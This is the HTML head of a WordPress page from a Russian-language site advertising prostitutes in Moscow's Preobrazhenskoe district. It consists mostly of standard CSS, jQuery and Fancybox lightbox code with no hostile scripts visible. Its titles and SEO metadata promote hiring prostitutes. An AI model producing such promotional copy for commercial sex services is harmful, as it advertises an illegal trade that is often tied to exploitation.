

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/putany-preobrazhenskoe.html
body_size: 18473
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Путаны Преображенское - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="С проститутками Москвы не будет разочарований!" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/putany-preobrazhenskoe.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны Преображенское - Проститутки Московская область" />
		<meta property="og:description" content="С проститутками Москвы не будет разочарований!" />
		<meta property="og:url" content="https://prostitutki-moscow.top/putany-preobrazhenskoe.html" />
		<meta property="article:published_time" content="2022-01-10T01:50:29+00:00" />
		<meta property="article:modified_time" content="2022-01-10T01:50:29+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путаны Преображенское - Проститутки Московская область" />
		<meta name="twitter:description" content="С проститутками Москвы не будет разочарований!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/putany-preobrazhenskoe.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/putany-preobrazhenskoe.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0441\u043a\u043e\u0435"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/putany-preobrazhenskoe.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0441\u043a\u043e\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/putany-preobrazhenskoe.html#webpage","url":"https:\/\/prostitutki-moscow.top\/putany-preobrazhenskoe.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0441\u043a\u043e\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0439!","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/putany-preobrazhenskoe.html#breadcrumblist"},"datePublished":"2022-01-10T01:50:29+03:00","dateModified":"2022-01-10T01:50:29+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fputany-preobrazhenskoe.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fputany-preobrazhenskoe.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/1703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=1703' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1703';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%9F%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */



.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #d44b38;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #efbbb4;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #efbbb4;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.showmobileh1 { opacity: 0; }


		</style>
		</head>
